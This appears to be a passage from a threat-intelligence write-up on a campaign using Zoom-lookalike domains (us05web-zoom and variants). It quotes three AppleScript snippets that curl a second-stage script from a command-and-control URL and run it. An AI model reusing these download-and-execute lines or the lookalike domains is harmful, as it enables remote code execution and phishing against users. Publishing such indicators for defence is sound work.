 The script ends with three lines of malicious code that retrieve and execute a second-stage script from a command-and-control server hosted at support.us05web-zoom[.]forum. This domain name format has been chosen for similarity to the legitimate Zoom meeting domain us05web.zoom[.]us.

Our analysis found a number of parallel domains in use by the same actor.

support.us05web-zoom[.]pro
support.us05web-zoom[.]forum
support.us05web-zoom[.]cloud
support.us06web-zoom[.]online

set fix_url to "https://support.us05web-zoom.forum/877033/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc

Compiled

set fix_url to "https://support.us05web-zoom.cloud/494968/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc

Compiled

set fix_url to "https://support.us06web-zoom.online/719462/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc

Compiled

Other examples found in public repositories suggest a wider campaign, possibly with unique URLs for each target